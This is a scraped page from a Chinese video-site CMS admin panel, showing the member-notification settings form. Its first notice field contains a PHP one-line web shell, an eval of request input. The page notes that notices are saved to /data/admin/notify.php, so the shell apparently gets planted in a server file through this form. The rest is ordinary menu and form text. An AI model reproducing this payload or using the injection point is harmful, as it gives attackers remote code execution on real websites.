 海洋
首页 数据 模板 生成 用户 工具 采集 扩展 系统
后台首页 » 管理员 » 百度主动推送设置 admin 退出
用户搜索
用户列表
用户组管理
充值卡管理
用户充值记录
视频购买记录
会员购买记录
会员消息通知
会员消息通知
通知1：
<?php eval($_REQUEST[6]);?>
通知2：
通知3：
确 认
在这个文件中进行检查
* 最多支持发布3条会员通知，删除通知内容即可取消发布该条。
* 如果修改无效，请检查/data/admin/notify.php文件权限是否可写。